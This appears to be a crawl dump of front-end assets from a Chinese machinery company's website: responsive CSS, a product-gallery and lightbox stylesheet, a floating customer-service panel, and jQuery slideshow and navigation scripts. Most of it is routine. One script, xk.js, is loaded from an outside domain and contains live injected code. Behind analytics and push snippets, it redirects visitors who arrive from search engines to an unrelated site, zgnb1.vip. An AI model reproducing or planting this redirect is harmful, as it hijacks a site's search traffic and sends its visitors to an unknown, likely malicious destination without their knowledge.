	}

	.careers-info .careers-featured {
	    margin: 0px -5px 30px -5px;
	}

	.page-404 .number {
	    font-size: 200px;
	    line-height: 200px;
	    margin: 0px 0px 30px 0px;
	}

	.page-commingsoon .comming-soon {
		width: auto;
	}

	.countdown {
	    margin: 0px 15px 40px 15px;
	}

	
	
}

/* Tablet Landscape */
 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

}

/* Tablet Portrait Size */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	
}

/* All Mobile Sizes */
@media only screen and (max-width: 767px) {
	
	
}

/* Mobile Landscape Size */
@media only screen and (min-width: 480px) and (max-width: 767px) {

	.comment-form .wrap-input .add-review {
		width: 100%;
		margin-bottom: 15px;
	}

	#mainnav-mobi .menu {
	    height: 62vh;
	}

	.reponsive-onehalf,.countdown .square {
		width: 50%;
	}

	.wrap-testimonial #testimonial-carousel {
	    padding: 0px 190px;
	    top: 152px;
	}

	.post-list .entry .content-post {
	    padding: 5px 10px 10px 10px;
	}

	.post-grid .entry .content-post, .item .content-item {
	    padding: 0px 10px 21px;
	}

	.comment .comment-body .comment-author {
	    margin-right: 15px;
	    padding-right: 15px;
	}

	.fancybox::after {
	    margin-right: -26px;
	}

	.countdown .square {
		margin-bottom: 10px;
	}
}

@media only screen and (min-width: 480px) and (max-width: 600px) {
	.wrap-testimonial #testimonial-carousel {
	    padding: 0px 120px;
	    top: 187px;
	}
}



/* Mobile Portrait Size */
@media only screen and (max-width: 479px) {
	.wrap-column .flat-column3, .wrap-column2 .flat-column2, .wrap-form.style2 span.flat-input, .project-dynamic .data-effect li.width50, .project-dynamic .data-effect li, .countdown .square, .item .featured-item a img, .flat-tabs ul.menu-tab li, .about-counter .flat-counter, .about-counter .flat-counter:nth-child(2), .about-counter .flat-counter:nth-child(3), .list-author .info-author .featured-author img, .comment-form .wrap-input .add-review {
		width: 100%;
	}

	.single-post .project-info ul li span.name {
		width: 40%;
	}

	.page-commingsoon .title-section.sub .title {
	    font-size: 36px;
	    line-height: 45px;
	}

	#mainnav-mobi .menu {
	    height: 62vh;
	}

	.top .info-text, .btn-showall.float-right, .comment-form .wrap-input .add-review, .list-author .info-author .featured-author {
		margin-bottom: 15px;
	}

	.about-counter .flat-counter, .countdown .square {
		margin-bottom: 30px;
	}

	.header.header-style2 .menu.menu-extra {
		display: none;
	}

	.top .info-text, .top.style2 .wrap-top, .top.style4 .flat-information.style2 {
		text-align: center;
	}

	.bottom ul.social-links.style2, .btn-showall.float-right, .comment .comment-body .comment-text {
		text-align: center!important;
	}

	.btn-showall.float-right, .blog-pagination .count-page, .flat-pagination.float-left, .list-author .info-author .featured-author, .entry .meta-data .meta-post.float-left, .entry .meta-data .meta-comment.float-right {
		float: none!important;
	}

	.list-author .info-author .featured-author {
		margin-right: 0;
	}

	.main-history .wrap-step .data-step {
	    padding: 11px 0px 0px 0px;
	}

	.comment .comment-body .comment-author {
	    border-right: none;
	    margin-right: 0;
	    padding-right: 0;
	    text-align: center;
	    float: none !important;
	    margin-bottom: 10px;
	}

	.bottom {
		padding-bottom: 15px;
	}

	.header .logo {
	    margin: 20px 0 0 0;
	}

	.wrap-widget-header {
	    padding: 25px 0px 5px;
	}

	.header.header-style2 .logo {
		margin-left: 0;
		left: 15px;
	}

	.wrap-testimonial #testimonial-carousel {
	    padding: 0px 40px;
	    top: 270px;
	}

	.comment-respond h2 {
		margin: 30px 0px 30px;
	}

	.fancybox::after {
	    margin-right: -10px;
	}

	.page-404 .number {
	    font-size: 100px;
	    line-height: 100px;
	}

	.flat-row.section-404 {
	    padding: 40px 0px 40px;
	}

	.page-404 .title-section.style2 .title {
	    font-size: 40px;
	    line-height: 40px;
	}

	.page-404 .btn-404 .flat-button {
	    padding: 9px 20px 13px 20px;
	}

	.wrap-form.style3 {
	    padding: 15px 20px 20px 20px;
	}

}


@media (max-width: 320px) {	
	#mainnav-mobi .menu {
	    height: 78vh;
	}

	.single-post .project-info ul li span.name {
		width: auto;
	}

	.wrap-testimonial #testimonial-carousel {
	    padding: 0px 10px;
	    top: 300px;
	}

	.top-search {
	    width: 276px;
	}

	.cart .quantity {
		margin-bottom: 20px;
	}

	.fancybox::after {
	    margin-right: -7px;
	}

}

/* Element wrapper */

.fds-reveal {
	width: 100%;
	margin-bottom: 20px;
	overflow: hidden;
}

.fds-wrap {
	position: relative;
	float: left;
	width: 350px;
	display: none;
	line-height: 0;
	font-size: 0;
	background: #eee;
	border: 1px solid #eee;
}

.fds-whole {
	position: relative;
	width: 100%;
	padding: 80px;
	display: none;
	line-height: 0;
	font-size: 0;
	background: #000;
	border: 1px solid #eee;
}

.fds-pro-title {
	float: right;
	width: 48%;
	font-family: Helvetica, Tahoma, Arial, sans-serif;
}

.fds-pro-title li {
	padding: 15px 0
}

.fds-pro-title li:not(:last-of-type) {
	border-bottom: 1px solid #eee
}

.fds-pro-title li.fds-price {
	margin-top: -15px;
	padding: 0;
	line-height: 2
}

.fds-pro-title li.title {
	font-size: 125%;
	font-weight: 700;
	padding-top: 0;
	padding-bottom: 15px;
	text-align: center
}

.fds-pro-title li span.hd {
	font-size: 14px;
	color: #666
}

.fds-pro-title li span.count {
	font-size: 36px;
	font-weight: normal;
	color: #d90000;
	font-family: Helvetica, Tahoma, Arial, sans-serif;
}

.fds-pro-title li span.money {
	margin-left: 5px;
	font-size: 14px;
	font-weight: 700;
	color: #d90000
}

.fds-pro-title li a {
	margin-right: 10px;
}

/* Thumbnails */

.fds-thumbs {
	text-align: left;
	display: inline-block;
	background: #3d3d3d
}

.fds-thumbs img {
	min-height: 81px;
	min-width: 81px;
	max-width: 81px;
}

.fds-thumbs a:link, .fds-thumbs a:visited {
	width: 81px;
	height: 81px;
	overflow: hidden;
	opacity: .5;
	display: inline-block;
	background-size: cover;
	background-position: center;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	-ms-transition: all .2s ease-out;
	-o-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

.fds-thumbs a:hover {
	opacity: 1;
}

/* Styles for the currently selected thumbnail */

.fds-thumbs a:active, .fds-current {
	opacity: 1!important;
	position: relative
}

/* Image currently being viewed */

.fds-large {
	position: relative;
	overflow: hidden;
	top: 0;
	left: 0;
}

.fds-large a img {
	max-width: 100%;
	height: auto;
}

.fds-large a {
	display: block;
}

/* Panning Zoomed Image */

.fds-zoom {
	position: absolute;
	left: -50%;
	top: -50%;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
	display: none;
}

/* Lightbox */

.fds-lightbox {
	position: fixed;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: rgb(0, 0, 0);
	background: rgba(0, 0, 0, .9);
	z-index: 500;
	display: none;
	cursor: pointer;
}

.fds-lightbox img {
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	max-width: 90%;
	max-height: 90%;
	border: 2px solid #fff;
}

#fds-prev, #fds-next {
	position: absolute;
	top: 50%;
	margin-top: -25px;
	z-index: 501;
	color: #fff;
	padding: 14px;
	text-decoration: none;
	background: #000;
	border-radius: 25px;
	border: 2px solid #fff;
	width: 50px;
	height: 50px;
	box-sizing: border-box;
	transition: .2s;
}

#fds-prev {
	left: 10px;
}

#fds-prev:before {
	content: '';
	border: 7px solid transparent;
	border-right: 15px solid #fff;
	position: absolute;
	top: 16px;
	left: 7px;
}

#fds-next {
	right: 10px;
}

#fds-next:before {
	content: '';
	border: 7px solid transparent;
	border-left: 15px solid white;
	position: absolute;
	top: 16px;
	left: 18px;
}

#fds-prev:hover, #fds-next:hover {
	background: #444;
}

/* Tweak styles for small viewports */

@media screen and (max-width: 400px) {
	.fds-wrap {
		margin: 0 0 15px 0;
	}

	#fds-prev, #fds-next {
		top: auto;
		margin-top: 0;
		bottom: 25px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.cnfoda.cn/Public/css/app.css
body_size: 807
content:
/*!
 *  Fuda by lonnylin 124318556@qq.com Design
 *  Copyright 2018-Now fuda machine, Inc.
 *  License -  http://www.fudajixie.cn (Version: v1.1.1, CSS: MIT License)
 */
/* FUDA MOBILE PATH
 * -------------------------- */
@media screen and (max-width: 640px) {

#ServicePanel, .ctrolPanel, .servicePanel, .messagePanel, .qrcodePanel {
	display: none
}

/* LOGO */

.header .logo {		
	margin: 0;
	padding: 0 10px;
	height: auto
}

/* NAVBAR */

.top-nav {
	float: inherit;
	margin-top: 0;
	margin-bottom: 10px
}

.menu-extra li {
	padding-top: 5px;
}

/* FLASH */

.flash {
	height: 200px
}

.full-screen-slider {
	height: 200px
}

.slides {
	height: 200px
}

.slides li {
	background-position: center center;
	background-size: cover
}

.switch {
	display: none
}

/* ASIDE ARTICLE */

aside.fd-left {
	float: inherit;
	width: 100%
}

article.fd-right {
	float: inherit;
	width: 100%;
	overflow: hidden
}

/* ARTICLE LEFT */

h2.about-title span.title, h2.product-title span.title, h2.news-title span.title, h2.tags-title span.title {
	width: 60%
}

h2.about-title span.more, h2.product-title span.more, h2.news-title span.more, h2.tags-title span.more {
	width: 40%
}

p.fd-about-within img {
	margin-right: 0;
	margin-bottom: 10px;
	width: 100%
}

/* PRODUCTS */

.products-list {
	margin-left: -4%
}

.products-list li {
	width: 46%;
	margin-left: 4%
}

.products-list .chart {
	width: 100%;
	height: 174px
}

.products-list .chart img {
	width: 100%;
	height: 174px
}

.fds-wrap {
	float: inherit;
	width: 100%;
	margin-bottom: 20px
}

.fds-whole {
	padding: 0
}

.fds-pro-title {
	float: inherit;
	width: 100%
}

h2.product-intro span.title {
	width: 70%;
}

h2.product-intro span.more {
	width: 30%
}

/* RELATED */

.fd-related li .fa-angle-right {
	float: left;
	padding: 5px 0
}

.fd-related li {
	padding: 10px;
	overflow: hidden
}

.fd-related li a {
	float: left;
	width: 70%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.fd-l-i {
	width: 30%
}

}

--- FILE ---
content_type: text/css
request_url: http://www.cnfoda.cn/Public/css/online.css
body_size: 1249
content:
/* 浮动客服面板 */
#ServicePanel{overflow:hidden;}
#ServicePanel .ctrolPanel{width:36px;height:248px;background:#fff url(../images/panel-bg.jpg) no-repeat left top;border:solid 1px #ddd;position:fixed;right:30px;top:200px;overflow:hidden;z-index:10000;_position:absolute;_top:expression(eval(documentElement.scrollTop + 200));}
#ServicePanel .ctrolPanel a{width:34px;font-size:12px;color:#ff3300;letter-spacing:1px;text-align:center;overflow:hidden; text-decoration:none;}
#ServicePanel .ctrolPanel .arrow{height:29px;line-height:28px;display:block;margin:1px auto;}
#ServicePanel .ctrolPanel .arrow span{display:none;}
#ServicePanel .ctrolPanel .arrow:hover{background:#f4f4f4;}
#ServicePanel .ctrolPanel .arrow:hover span{display:block;}
#ServicePanel .ctrolPanel .service{height:60px;display:block;margin:2px auto;}
#ServicePanel .ctrolPanel .service span{color:#09F;line-height:90px;}
#ServicePanel .ctrolPanel .message{height:60px;display:block;margin:2px auto;}
#ServicePanel .ctrolPanel .message span{color:#ff3300;line-height:90px;}
#ServicePanel .ctrolPanel .qrcode{height:60px;display:block;margin:2px auto;}
#ServicePanel .ctrolPanel .qrcode span{color:#0C6;line-height:90px;}

#ServicePanel .arrow01{width:0;height:0;font-size:0;line-height:0;border-top:10px solid transparent;_border-top:10px solid black;_filter:chroma(color=black);border-right:10px solid transparent;_border-right:10px solid black;_filter:chroma(color=black);border-bottom:10px solid transparent;_border-bottom:10px solid black;_filter:chroma(color=black);border-left:10px solid #ddd;position:absolute;bottom:0;position:absolute;left:2px;top:0;}
#ServicePanel .arrow02{width:0;height:0;font-size:0;line-height:0;border-top:10px solid transparent;_border-top:10px solid black;_filter:chroma(color=black);border-right:10px solid transparent;_border-right:10px solid black;_filter:chroma(color=black);border-bottom:10px solid transparent;_border-bottom:10px solid black;_filter:chroma(color=black);border-left:10px solid #fff;position:absolute;bottom:0;position:absolute;left:0;top:0;}

#ServicePanel .servicePanel{width:120px;height:400px;position:fixed;right:70px;top:200px;z-index:10000;overflow:visible;display:none;_position:absolute;_top:expression(eval(documentElement.scrollTop + 200));}
#ServicePanel .servicePanel .servicePanel-inner{width:120px;position:relative;overflow:visible;}
#ServicePanel .servicePanel .servicePanel-inner .arrowPanel{width:10px;height:30px;position:absolute;right:1px;top:50px;}
#ServicePanel .servicePanel .servicePanel-inner .arrowPanel .arrow02{border-left:10px solid #d7eefe;}
#ServicePanel .servicePanel .servicePanel-inner .serviceMsgPanel{width:110px;position:absolute;left:0;top:0;overflow:hidden;}
#ServicePanel .servicePanel .servicePanel-inner .serviceMsgPanel .serviceMsgPanel-hd{width:110px;height:60px;background:url(../images/kf-top.jpg) no-repeat left top;overflow:hidden;}
#ServicePanel .servicePanel .servicePanel-inner .serviceMsgPanel .serviceMsgPanel-hd a{width:24px;height:24px;font-size:12px;color:#fff;line-height:24px;display:block;float:right;}
#ServicePanel .servicePanel .servicePanel-inner .serviceMsgPanel .serviceMsgPanel-hd a span{display:none;}
#ServicePanel .servicePanel .servicePanel-inner .serviceMsgPanel .serviceMsgPanel-bd{width:110px;background:url(../images/kf-middle.gif) repeat-y left top;overflow:hidden;}
#ServicePanel .servicePanel .servicePanel-inner .serviceMsgPanel .serviceMsgPanel-bd .msggroup{width:90px;margin:0 15px; padding:4px 0px 4px 0px;}
.qqimg{ margin-bottom:-3px;}

#ServicePanel .servicePanel .servicePanel-inner .serviceMsgPanel .serviceMsgPanel-ft{width:110px;height:49px;background:url(../images/kf-bottom.gif) no-repeat left top;overflow:hidden;}

#ServicePanel .messagePanel{width:310px;height:400px;position:fixed;right:70px;top:200px;z-index:10000;overflow:visible;display:none;_position:absolute;_top:expression(eval(documentElement.scrollTop + 200));}
#ServicePanel .messagePanel .messagePanel-inner{width:310px;position:relative;overflow:visible;}
#ServicePanel .messagePanel .messagePanel-inner .arrowPanel{width:10px;height:30px;position:absolute;right:1px;top:110px;}
#ServicePanel .messagePanel .messagePanel-inner .arrowPanel .arrow01{border-left:10px solid #ddd;left:2px;}
#ServicePanel .messagePanel .messagePanel-inner .arrowPanel .arrow02{border-left:10px solid #fff;}
#ServicePanel .messagePanel .messagePanel-inner .formPanel{width:300px;border:solid 1px #ddd;background:#fff;position:absolute;left:0;top:0;overflow:hidden;}
#ServicePanel .messagePanel .messagePanel-inner .formPanel .formPanel-hd{height:32px;font-family:"微软雅黑";font-size:14px;color:#fff;line-height:32px;letter-spacing:2px;text-indent:10px;background:url(../images/cmsfloatformpanel-hd-bg.gif) no-repeat left top;}
#ServicePanel .messagePanel .messagePanel-inner .formPanel .formPanel-hd a{width:32px;height:32px;font-family:"宋体";font-size:12px;color:#fff;line-height:32px;letter-spacing:1px;text-indent:0;display:block;float:right;}
#ServicePanel .messagePanel .messagePanel-inner .formPanel .formPanel-hd a span{display:none;}
#ServicePanel .messagePanel .messagePanel-inner .formPanel .formPanel-bd{padding:10px 15px;overflow:hidden;}
#ServicePanel .messagePanel .messagePanel-inner .formPanel .formPanel-bd p{font-size:12px;color:#666;line-height:30px;overflow:hidden;}
#ServicePanel .messagePanel .messagePanel-inner .formPanel .formPanel-ft{height:30px;background:#f4f4f4;text-align:right;padding:0 10px;overflow:hidden;}
#ServicePanel .messagePanel .messagePanel-inner .formPanel .formPanel-ft a{font-size:12px;color:#999;line-height:30px;letter-spacing:1px;}

#ServicePanel .qrcodePanel{width:230px;height:300px;position:fixed;right:70px;top:200px;z-index:10000;overflow:visible;display:none;_position:absolute;_top:expression(eval(documentElement.scrollTop + 200));}
#ServicePanel .qrcodePanel .qrcodePanel-inner{width:230px;position:relative;overflow:visible;}
#ServicePanel .qrcodePanel .qrcodePanel-inner .arrowPanel{width:10px;height:30px;position:absolute;right:1px;top:180px;}
#ServicePanel .qrcodePanel .qrcodePanel-inner .arrowPanel .arrow01{border-left:10px solid #ddd;left:2px;}
#ServicePanel .qrcodePanel .qrcodePanel-inner .arrowPanel .arrow02{border-left:10px solid #fff;}
#ServicePanel .qrcodePanel .qrcodePanel-inner .codePanel{width:220px;background:#fff;border:solid 1px #ddd;position:absolute;left:0;top:0;overflow:hidden;}
#ServicePanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-hd{height:32px;font-family:"微软雅黑";font-size:14px;color:#fff;line-height:32px;letter-spacing:2px;text-indent:10px;background:url(../images/cmsfloatqrcodepanel-hd-bg.gif) no-repeat left top;overflow:hidden;}
#ServicePanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-hd a{width:32px;height:32px;font-family:"宋体";font-size:12px;color:#fff;line-height:32px;letter-spacing:1px;text-indent:0;display:block;float:right;overflow: hidden;}
#ServicePanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-hd a span{display:none;}
#ServicePanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-bd{padding:10px;overflow:hidden;}
#ServicePanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-bd img{width:200px;height:200px;border:none;}
#ServicePanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-ft{height:30px;background:#f4f4f4;text-align:center;padding:0 10px;overflow:hidden;}
#ServicePanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-ft a{font-size:12px;color:#666;line-height:30px;letter-spacing:1px;}
#ServicePanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-ft a:hover{color:#F00;}





--- FILE ---
content_type: application/javascript
request_url: https://tdcqt.com/xk.js
body_size: 434
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?93eb74817293847f2cf9fda30060d157";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
(function () {
    /*百度推送代码*/
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360推送代码*/
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://zgnb1.vip\";");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: http://www.cnfoda.cn/Public/js/online.js
body_size: 612
content:

    $(function(){

        // cms客服浮动面板
        if($("#ServicePanel")){
	  $("#ServicePanel > .ctrolPanel > a.arrow").eq(0).click(function(){$("html,body").animate({scrollTop :0}, 800);return false;});
	  $("#ServicePanel > .ctrolPanel > a.arrow").eq(1).click(function(){$("html,body").animate({scrollTop : $(document).height()}, 800);return false;});
	  var objServicePanel = $("#ServicePanel > .servicePanel");
	  var objMessagePanel = $("#ServicePanel > .messagePanel");
	  var objQrcodePanel = $("#ServicePanel > .qrcodePanel");
	  var w_s = objServicePanel.outerWidth();
	  var w_m = objMessagePanel.outerWidth();
	  var w_q = objQrcodePanel.outerWidth();
	  $("#ServicePanel .ctrolPanel > a.service").bind({
		  click : function(){return false;},
		  mouseover : function(){
			  objMessagePanel.stop().hide();objQrcodePanel.stop().hide();
			  if(objServicePanel.css("display") == "none"){
			     objServicePanel.css("width","0px").show();
			     objServicePanel.animate({"width" : w_s + "px"},600);
			  }
			  return false;
		  }
	  });
	  $(".servicePanel-inner > .serviceMsgPanel > .serviceMsgPanel-hd > a",objServicePanel).bind({
		  click : function(){
			  objServicePanel.animate({"width" : "0px"},600,function(){
				objServicePanel.hide();  
			  });
			  return false;
		  }
	  });
	  $("#ServicePanel > .ctrolPanel > a.message").bind({
		  click : function(){return false;},
		  mouseover : function(){
			  objServicePanel.stop().hide();objQrcodePanel.stop().hide();
			  if(objMessagePanel.css("display") == "none"){
			     objMessagePanel.css("width","0px").show();
			     objMessagePanel.animate({"width" : w_m + "px"},600);
			  }
			  return false;
		  }
	  });
	  $(".messagePanel-inner > .formPanel > .formPanel-hd > a",objMessagePanel).bind({
		  click : function(){
			  objMessagePanel.animate({"width" : "0px"},600,function(){
				objMessagePanel.stop().hide();  
			  });
			  return false;
		  }
	  });
	  $("#ServicePanel > .ctrolPanel > a.qrcode").bind({
		  click : function(){return false;},
		  mouseover : function(){
			  objServicePanel.stop().hide();objMessagePanel.stop().hide();
			  if(objQrcodePanel.css("display") == "none"){
			     objQrcodePanel.css("width","0px").show();
			     objQrcodePanel.animate({"width" : w_q + "px"},600);
			  }
			  return false;
		  }
	  });
	  $(".qrcodePanel-inner > .codePanel > .codePanel-hd > a",objQrcodePanel).bind({
		  click : function(){
			  objQrcodePanel.animate({"width" : "0px"},600,function(){
				objQrcodePanel.stop().hide();  
			  });
			  return false;
		  }
	  });

        }
        
    });

--- FILE ---
content_type: application/javascript
request_url: http://www.cnfoda.cn/Public/js/left_active.js
body_size: 218
content:
function left_active(){      
    if(document.getElementById("cat-active"+catid)!=null){
        document.getElementById("cat-active"+catid).className="class-active";
    }else{
    }

    if(document.getElementById("nav_active"+bid)!=null){
        document.getElementById("nav_active"+bid).className="nav_active";
    }else{
        var tid=document.getElementById('nav_switch').getElementsByTagName('a')[0].id;
        document.getElementById(tid).className="nav_active";
    }


}
window.onload=left_active;

--- FILE ---
content_type: application/javascript
request_url: http://www.cnfoda.cn/Public/js/flash.js
body_size: 709
content:
$(function(){
	var numpic = $('.slides li').size()-1;
	var nownow = 0;
	var inout = 0;
	var TT = 0;
	var SPEED = 5000;


	$('.slides li').eq(0).siblings('li').css({'display':'none'});


	var ulstart = '<ul class="switch">',
		ulcontent = '',
		ulend = '</ul>';
	ADDLI();
	var pagination = $('.switch li');
	var paginationwidth = $('.switch').width();
	$('.switch').css('margin-left',(470-paginationwidth))
	
	pagination.eq(0).addClass('current')
		
	function ADDLI(){
		//var lilicount = numpic + 1;
		for(var i = 0; i <= numpic; i++){
			ulcontent += '<li>' + '<a href="#">' + (i+1) + '</a>' + '</li>';
		}
		
		$('.slides').after(ulstart + ulcontent + ulend);	
	}

	pagination.on('click',DOTCHANGE)
	
	function DOTCHANGE(){
		
		var changenow = $(this).index();
		
		$('.slides li').eq(nownow).css('z-index','900');
		$('.slides li').eq(changenow).css({'z-index':'800'}).show();
		pagination.eq(changenow).addClass('current').siblings('li').removeClass('current');
		$('.slides li').eq(nownow).fadeOut(400,function(){$('.slides li').eq(changenow).fadeIn(500);});
		nownow = changenow;
	}
	
	pagination.mouseenter(function(){
		inout = 1;
	})
	
	pagination.mouseleave(function(){
		inout = 0;
	})
	
	function GOGO(){
		
		var NN = nownow+1;
		
		if( inout == 1 ){
			} else {
			if(nownow < numpic){
			$('.slides li').eq(nownow).css('z-index','900');
			$('.slides li').eq(NN).css({'z-index':'800'}).show();
			pagination.eq(NN).addClass('current').siblings('li').removeClass('current');
			$('.slides li').eq(nownow).fadeOut(400,function(){$('.slides li').eq(NN).fadeIn(500);});
			nownow += 1;

		}else{
			NN = 0;
			$('.slides li').eq(nownow).css('z-index','900');
			$('.slides li').eq(NN).stop(true,true).css({'z-index':'800'}).show();
			$('.slides li').eq(nownow).fadeOut(400,function(){$('.slides li').eq(0).fadeIn(500);});
			pagination.eq(NN).addClass('current').siblings('li').removeClass('current');

			nownow=0;

			}
		}
		TT = setTimeout(GOGO, SPEED);
	}
	
	TT = setTimeout(GOGO, SPEED); 

})